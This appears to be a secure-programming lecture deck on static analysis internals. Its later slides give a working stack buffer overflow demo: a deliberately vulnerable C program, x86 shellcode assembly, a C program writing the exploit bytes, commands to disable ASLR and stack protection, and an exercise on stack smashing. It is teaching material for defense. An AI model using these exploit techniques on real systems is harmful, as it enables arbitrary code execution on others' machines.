Slide 1
Secure Programming
4. Static Analysis Internals (Including BO Code Injection Example)
Reference:
1. B. Chess and J. West, Secure Programming with Static Analysis, Addison-Wesley, 2007.
2. R. C. Seacord, Secure Coding in C and C++, Addison-Wesley, 2006.
Chih Hung Wang

Slide 2

Generic Static Analysis Security Tool
A block diagram for a generic static analysis security tool. At a high level, almost all static analysis security tools work this way.

Slide 3
Building a Model
In fact, many static analysis techniques were developed by researchers working on compilers and compiler optimization problems.
  Lexical Analysis
  Parsing
  Semantic Analysis

Slide 4


Lexical Analysis
The following C program fragment
This code produces the following sequences of tokens.

Slide 5

Simple Lexical Analysis Rule
See: Lex and Yacc

Slide 6

Parsing
A language parser uses a context-free grammar (CFG) to match the token stream. The grammar consists of a set of productions that describe the symbols (elements) in the language.

Slide 7

Parse Tree Derivation
Using Lex and Yacc

Slide 8

Abstract Syntax Tree
The purpose of the AST is to provide a standardized version of the program suitable for later analysis. The AST is usually built by associating tree construction code with the grammar’s production rules.

Slide 9
Semantic Analysis
In the compiler world, symbol resolution and type checking are referred to as semantic analysis because the compiler is attributing meaning to the symbols found in the program.
Static analysis tools that use these data structures have a distinct advantage over tools that do not.
After semantic analysis, compilers and more advanced static analysis tools part ways. A modern compiler uses the AST and the symbol and type information to generate an intermediate representation.
Depending on the type of analysis to be performed, a static analysis tool might perform additional transformations on the AST or might generate its own variety of intermediate representation suitable to its needs.

Slide 10

Tracking Control Flow (1)
Many static analysis algorithms (and compiler optimization techniques) explore the different execution paths that can take place when a function is executed. To make these algorithms efficient, most tools build a control flow graph on top of the AST or intermediate representation.

Slide 11

Tracking Control Flow (2)
A control flow graph with four basic blocks

Slide 12


Tracking Control Flow (3)
A call graph represents potential control flow between functions or methods.

Slide 13

Tracking Control Flow (4)

Slide 14
Tracking Dataflow (1)
Dataflow analysis algorithms examine the way data move through a program. Compilers perform dataflow analysis to allocate registers, remove dead code, and perform many other optimizations.
Static Single Assignment (SSA): allow to assign a value to a variable only once.
Applications
  If an SSA variable is ever assigned a constant value, the constant can replace all uses of the SSA variable. This technique is called constant propagation. Constant propagation by itself is useful for finding security problems such as hard-coded passwords or encryption keys.
Example: Tiny Encryption Algorithm (TEA)

Slide 15


Tracking Dataflow (2)
TEA Example
SSA Form

Slide 16

Tracking Dataflow (3)
SSA accomplishes this merge by introducing a new version of the variable and assigning the new version the value from one of the two control flow paths. The notational shorthand for this merge point is called a φ-function. The φ-function stands in for the selection of the appropriate value, depending upon the control flow path that is executed.

Slide 17
Taint Propagation
Using dataflow to determine what an attacker can control is called taint propagation.
Taint propagation is the key to identifying many input validation and representation defects.
For example, a program that contains an exploitable buffer overflow vulnerability almost always contains a dataflow path from an input function to a vulnerable operation.
The concept of tracking tainted data is not restricted to static analysis tools.

Slide 18


Pointer Aliasing
Pointer alias analysis is another dataflow problem. The purpose of alias analysis is to understand which pointers could possibly refer to the same memory location.
For example, a compiler would be free to reorder the following two statements only if the pointers p1 and p2 do not refer to the same memory location:
A flow-sensitive taint-tracking algorithm needs to perform alias analysis to understand that data flow from getUserInput() to processInput() in the following code:

Slide 19

Analysis Algorithms
The motivation for using advanced static analysis algorithms is to improve context sensitivity—to determine the circumstances and conditions under which a particular piece of code runs.
It’s easy to point at all calls to strcpy() and say that they should be replaced, but it’s much harder to call special attention to only the calls to strcpy() that might allow an attacker to overflow a buffer.

Slide 20
Checking Assertions
To check for a buffer overflow in the following line of code:
strcpy(dest, src);
imagine adding this assertion to the program just before the call to strcpy():
assert(alloc_size(dest) > strlen(src));
If the program logic guarantees that this assertion will always succeed, no buffer overflow is possible.

Slide 21


Naïve Local Analysis (1)
Consider a simple piece of code:
How could a static analysis tool evaluate the assertion? One could imagine keeping track of all the facts we know about the code before each statement is executed, as follows:

Slide 22



Naïve Local Analysis (2)
Another example
When the branch is taken (x<y is true)
When the branch is not taken (x<y is false)

Slide 23

Model Checking
For temporal safety properties, such as “memory should be freed only once” and “only non-null pointers should be dereferenced,” it is easy to represent the property being checked as a small finite-state automaton.

Slide 24
Global Analysis (1)
The simplest possible approach to global analysis is to ignore the issue, to assume that all problems will evidence themselves if the program is examined one function at a time.
This is a particularly bad assumption for many security problems, especially those related to input validation and representation, because identifying these problems often requires looking across function boundaries.

Slide 25

Global Analysis (2)
Accurately identifying this buffer overflow vulnerability requires looking across function boundaries.

Slide 26

Global Analysis (3)
Function summaries for C function memcpy()
Λ

Slide 27


Global Analysis (3)
Pseudocode for a global analysis algorithm using function summaries

Slide 28

Reporting Result (1)
The Audit Workbench interface

Slide 29
Reporting Result (2)
Auditors need at least three features for managing tool output:
  Grouping and sorting results
  Eliminating unwanted results
  Explaining the significance of results

Slide 30

Grouping and Sorting Results (1)
Because static analysis tools can generate a large number of results, users appreciate having results presented in a ranked order so that the most important results will most likely appear early in the review.

Slide 31

Grouping and Sorting Results (2)
Sorting and searching results in Audit Workbench

Slide 32
Eliminating Unwanted Results
Reviewing unwanted results is no fun, but reviewing the same unwanted results more than once is maddening.
All advanced static analysis tools provide mechanisms for suppressing results so that they will not be reported in subsequent analysis runs.

Slide 33

Explaining the Significance of the Results (1)
Good bug reports from human testers include a description of the problem, an explanation of who the problem affects or why it is important, and the steps necessary to reproduce the problem.

Slide 34
Explaining the Significance of the Results (2)
Audit Workbench makes its case in two ways.
  First, if the result is based on tracking tainted data through the program, it presents a dataflow trace that gives the path through the program that an exploit could take.
  Second, it provides a textual description of the problem in both a short form and a detailed form.

Slide 35
Explaining the Significance of the Results (3)
The detailed explanation is divided into five parts:
  The abstract, a one sentence explanation of the problem
  A description that explains the specific issue in detail and references the specifics of the issue at hand (with code examples)
  Recommendations for how the issue should be fixed (with a different recommendation given depending on the specifics of the issue at hand)
  Auditing tips that explain what a reviewer should do to verify that there is indeed a problem
  References that give motivated reviewers a place to go to read more if they are so inclined
  For these two lines of code
  36 fread(buf, sizeof(buf), FILE);
  37 strcpy(ret, buf);

Slide 36
Code Injection (1)
When the return address is overwritten as the result of a software flaw, it seldom points to valid instructions. Consequently, transferring control to this address typically causes an exception and results in a corrupted stack.
It is possible for an attacker to create a specially crafted string that contains a pointer to some malicious code, which the attacker also provides.

Slide 37
Code Injection (2)
When the subroutine returns, control is then transferred to this code. The malicious code runs with the permissions that the vulnerable program has when the subroutine returns. This is why programs running with root or other elevated privileges are normally targeted.
The malicious code can perform any function that can otherwise be programmed, but often will simply open a remote shell on the compromised machine. For this reason the injected, malicious code is referred to as shellcode.

Slide 38
Code Injection (3)
A malicious argument must have several characteristics.
  It must be accepted by the vulnerable program as legitimate input.
  The argument, along with other controllable inputs, must result in execution of the vulnerable code path.
  The argument must not cause the program to terminate abnormally before control is passed to the shellcode.

Slide 39
Code Injection (4)
The get password program can also be exploited to execute arbitrary code. This time, the program was compiled for Red Hat Linux 9.0 using GCC.
An exploit can be injected into the program via a binary data from a file using redirection as follows:
  %” “./BufferOverflow < exploit.bin

Slide 40


Code Injection (5)
The binary data file cannot contain any newline or null characters until the last byte because the exploit relies on the string function gets(). The gets() function interprets a null character as a string termination character and reads data until a newline character or EOF condition is encountered.

Slide 41

Code Injection (6)
Program stack overwritten by binary exploit

Slide 42
Code Injection (7)
Reverse engineering of the code can be used to determine the exact offset from the buffer to the return address in the stack frame, which leads to the location of the injected shellcode.
However, it is possible to soften these requirements. For example, the location of the return address can be approximated by repeating the return address several times in the approximate region of the return address. Assuming a 32-bit architecture, the return address is normally 4-byte aligned.
Even if the return address is offset, there are only 4 possibilities to test. The location of the shellcode can also be approximated by prefacing the shellcode with nop instructions. The exploit need only jump somewhere in the field of nop instructions to execute the shellcode.

Slide 43

Code Injection (8)
Execution result of the code injection exploit

Slide 44
Shellcode Demo (1)
References
  Shellcode references：
    Create Shellcode See http://badishi.com/basic-shellcode-example/
  Buffer overflow and shellcode videos
    buffer overflow primer part 1
      http://www.youtube.com/watch?v=RF7DF4kfs1E
    buffer overflow primer part 2 - buffer overflow primer part 9 (finding them in Youtube )
Notes:
1. How to write Shellcode: http://dirk.liveforchrist.tw/wiki/index.php/%E9%A6%96%E9%A0%81

Slide 45
Shellcode Demo (2)
The concept of attacking
Stack Pointer
Password [12]
buffer
Exceeding the size of the buffer
Return address
Pointer
Shellcode

Slide 46
Shellcode Demo (3)
#include <stdio.h>
#include <string.h>
#include <stdbool.h>
bool IsPasswordValid(void);
int main(void) {
bool PWverify;
puts("Enter your password:");
PWverify = IsPasswordValid();
if (!PWverify) {
puts("Wrong!! Wrong!! Wrong!!");
return -1;
}
else {
puts("Welcome. Your password is correct.");
system("gedit");
}
return 0;
}
bool IsPasswordValid(void) {
char Password[12];
gets(Password);
if (!strcmp(Password, "secure pro"))
return(true);
else return(false);
}
Example bfsucc.c
Notes:
gcc -ggdb -fno-stack-protector -z execstack -o bfsucc bfsucc.c

Slide 47
Shellcode Demo (4)
SECTION .text
global _start
_start:
jmp callback
dowork:
pop esi
xor edx,edx
push edx
push esi
mov ecx,esp
mov ebx,esi
xor eax,eax
mov al,0xb
int 0x80
xor ebx,ebx
xor eax,eax
inc eax
int 0x80
callback:
call dowork
db "/usr/bin/cal",0
Shellcode
  Assembly code to execute /usr/bin/cal
Notes:
Can also execute shell, such as bash.

Slide 48

Shellcode Demo (5)
Using nasm
  nasm -f elf -o bfsv3.o bfsv3.asm
  ld -o bfsv3 bfsv3.o
Execute ./bfsv3

Slide 49

Shellcode Demo (6)
Using objdump to observe the
binary code
Notes:
1. See the opcode begins at line 0 eb 16 5e 31 62 …

Slide 50
Shellcode Demo (7)
#include <stdio.h>
int main() {
FILE *fp;
int filesize;
unsigned char buff[]="\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30\x31\x32"
"\x33\x34\x35\x36\x37\x38\x39\x30\x31\x32\x33\x34"
"\xd0\xf1\xff\xbf"
"\xeb\x16\x5e\x31\xd2\x52\x56\x89\xe1\x89\xf3\x31\xc0"
"\xb0\x0b\xcd\x80\x31\xdb\x31\xc0\x40\xcd\x80\xe8\xe5"
"\xff\xff\xff\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x63\x61\x6c";
fp = fopen("exploitsucc.bin", "wb");
if (!fp) {
fclose(fp);
return -1;
}
fwrite(buff, sizeof(unsigned char), 69, fp);
fclose(fp);
return 0;
}
expsucc.c
Using C program to create the shell code
Notes:
Write the shell code into the file exploitsucc.bin.

Slide 51

Shellcode Demo (8)
Use the software of bless hex editor to observe the shellcode file.

Slide 52

Shellcode Demo (9)
GDB bfsucc
  disass IsPasswordValid
  break *0x08048504

Slide 53

Shellcode Demo (10)
run and s
password: 1234567890123456789012341111
Notes:
shellcode begins at $esp, i.e., 0xbffff1d0
In the C program: \xd0\xf1\xff\xbf

Slide 54

Shellcode Demo (11)
run < exploitsucc.bin
Notes:
Note: echo 0 > /proc/sys/kernel/randomize_va_space

Slide 55
Shellcode Demo (12)
More detailed explanation
Stack Pointer
Password [12]
buffer
Exceeding the size of the buffer
0xbffff1b4
Return address
Pointer
0xbffff1cc
Shellcode
0xbffff1d0

Slide 56
Shellcode Demo (13)
#include <stdio.h>
#include <string.h>
int UPtest(char *, char *);
void myprivatetest(void);
int main(int argc, char**argv){
if(UPtest(argv[1], argv[2])){
printf("Access granted...\n");
} else {
printf("Wrong username and password!!!!\n");
}
return 0;
}
int UPtest(char *a1 , char *a2){
char Uname[10], Upass[12];
strcpy(Uname, a1);
strcpy(Upass, a2);
if(!strcmp(Uname, "Admin") && !strcmp(Upass, "PassAd007"))
return 1;
else
return 0;
}
void myprivatetest(){
printf("This is test code to run other system program.\n");
system("/usr/bin/xeyes");
}
Practice
  Write down the possible buffer overflow problems in this program (only observe it without using any analysis tools). You should explain how and why these buffer overflow flaws can be exploited.

Slide 57
Shellcode Demo (14)
  Apply some tools such as GDB to do the stack smashing attack under the operation systems of Windows or Linux. Note that you may disable some protections by OS or compilers to make your attack successful. You should write down the detail steps for your attack process.
  Modify this program to avoid the buffer overflow attack and other possible threats you found. You should explain your resolving method.
  Create a shellcode for the program to execute an arbitrary function, such as /usr/bin/cal in the Linux system (may be under GDB) . You should illustrate how to find the function return address and change it to execute your designed malicious code. Again, you may disable some protections by OS or compilers to make your attack successful.

Slide 58

CERT – Secure Coding Standards (1)
CERT – secure coding standards
  https://www.securecoding.cert.org/confluence/display/seccode/CERT+Secure+Coding+Standards
This web site exists to support the development of secure coding standards for commonly used programming languages such as C, C++, Java, and Perl. These standards are being developed through a broad-based community effort including the CERT Secure Coding Initiative and members of the software development and software security communities.

Slide 59


CERT – Secure Coding Standards (2)
The reference books
  The CERT C Secure Coding Standard
  The CERT Oracle Secure Coding Standard for Java
  The CERT Perl Secure Coding Standard

Slide 60

CERT – Secure Coding Standards (3)
Online standards: C/C++/Java/Perl

Slide 61

CERT – Secure Coding Standards (4)
Example of INT00-C

Slide 62
CERT – Secure Coding Standards (5)
Top 10 Secure Coding Practices
https://www.securecoding.cert.org/confluence/display/seccode/Top+10+Secure+Coding+Practices

